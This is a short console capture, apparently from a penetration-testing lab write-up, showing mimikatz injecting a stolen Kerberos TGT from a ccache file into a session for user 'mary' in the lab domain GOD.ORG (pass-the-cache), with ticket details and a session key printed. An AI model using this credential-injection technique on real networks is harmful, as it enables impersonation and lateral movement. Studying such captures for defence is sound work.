 C:\Users\mary.GOD\Desktop>mimikatz.exe "kerberos::ptc TGT_mary@god.org.ccache" e
xit
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptc TGT_mary@god.org.ccache
Principal : (01) : mary ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2019/4/18 21:32:39 ; 2019/4/19 7:32:39 ; 2019/4/2
5 21:32:39
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : mary ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
20dd78dd6a3d67821bd2931f707f7280
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
C:\Users\mary.GOD\Desktop>